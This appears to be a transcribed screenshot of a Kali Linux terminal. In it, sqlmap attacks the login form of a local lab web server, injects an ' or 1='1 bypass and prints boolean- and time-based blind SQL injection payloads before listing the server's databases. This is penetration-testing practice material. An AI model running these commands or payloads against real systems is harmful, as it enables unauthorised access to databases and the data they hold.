 1 2 3 4 2:50
kali@Pduck: ~
File Actions Edit View Help
┌──(kali㉿Pduck)-[~]
└─$ sudo sqlmap -u "http://192.168.1.24/member.php?username=john" --data="myusername=john&mypassword=1%27+or+1%3D%271+--&Submit=Login" --forms --level 3 --dbs --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.12#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
 program
[*] starting @ 02:50:54 /2024-01-02/
[02:50:54] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.1.24/index.php'. Do you want to follow? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=734cf92ce0d...58c3958608'). Do you want to use those [Y/n] Y
[02:50:54] [INFO] searching for forms
[1/1] Form:
POST http://192.168.1.24/checklogin.php
POST data: myusername=&mypassword=&Submit=Login
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: myusername=&mypassword=&Submit=Login] (Warning: blank fields detected): myusername=&mypassword=&Submit=Login
do you want to fill blank fields with random values? [Y/n] Y
[02:50:54] [INFO] resuming back-end DBMS 'mysql'
[02:50:54] [INFO] using '/root/.local/share/sqlmap/output/results-01022024_0250am.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mypassword (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: myusername=JeqI&mypassword=XcHX' AND 9424=(SELECT (CASE WHEN (9424=9424) THEN 9424 ELSE (SELECT 5154 UNION SELECT 4996) END))-- -&Submit=Login
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: myusername=JeqI&mypassword=XcHX' AND (SELECT 2005 FROM (SELECT(SLEEP(5)))uSFO)-- MUXH&Submit=Login
---
do you want to exploit this SQL injection? [Y/n] Y
[02:50:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 5.0.12
[02:50:54] [INFO] fetching database names
[02:50:54] [INFO] fetching number of databases
[02:50:54] [INFO] resumed: 3
[02:50:54] [INFO] resumed: information_schema
[02:50:54] [INFO] resumed: members
[02:50:54] [INFO] resumed: mysql
available databases [3]:
[*] information_schema
[*] members
[*] mysql
[02:50:54] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-01022024_0250am.csv'
[*] ending @ 02:50:54 /2024-01-02/
┌──(kali㉿Pduck)-[~]
└─$